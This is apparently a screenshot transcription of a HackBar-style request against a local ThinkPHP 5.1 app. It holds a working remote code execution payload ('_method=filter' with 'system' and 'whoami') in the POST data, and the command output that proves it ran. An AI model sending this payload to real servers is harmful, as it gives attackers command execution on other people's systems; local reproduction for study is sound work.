 Load URL
http://localhost/php/tp/5117/public/index.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Rep
Post data
a=system&b=whoami&_method=filter
yoga-pc\yoga
:)
ThinkPHP V5.1
12载初心不改（2006-2018） - 你值得信赖的PHP框架